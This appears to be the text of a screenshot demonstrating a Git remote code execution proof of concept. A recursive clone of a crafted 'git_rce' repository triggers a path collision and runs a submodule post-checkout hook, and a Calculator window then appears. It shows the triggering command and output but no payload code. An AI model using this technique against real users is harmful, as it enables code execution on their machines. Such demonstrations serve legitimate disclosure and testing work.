 MINGW64:/c/Users/user/rce
user@DESKTOP-TORTIGA MINGW64 ~/rce
$ git clone --recursive git@github.com:amalmurali47/git_rce.git
Cloning into 'git_rce'...
remote: Enumerating objects: 14, done.
remote: Counting objects: 100% (14/14), done.
remote: Compressing objects: 100% (9/9), done.
Receiving objects: 100% (14/14), done.
remote: Total 14 (delta 2), reused 11 (delta 2), pack-reused 0
Resolving deltas: 100% (2/2), done.
warning: the following paths have collided (e.g. case-sensitive paths
on a case-insensitive filesystem) and only one from the same
colliding group is in the working tree:
'a'
Submodule 'x/y' (git@github.com-hook:amalmurali47/hook.git) registered for path
'A/modules/x'
Cloning into 'C:/Users/user/rce/git_rce/A/modules/x'...
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 5 (delta 0), reused 5 (delta 0), pack-reused 0
Receiving objects: 100% (5/5), done.
C:/Users/user/rce/git_rce/.git/modules/x/y/hooks/post-checkout: line 4: open: co
mmand not found
fatal: Unable to checkout in submodul
e path 'A/modules/x'
user@DESKTOP-TORTIGA MINGW64 ~/rce
$
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =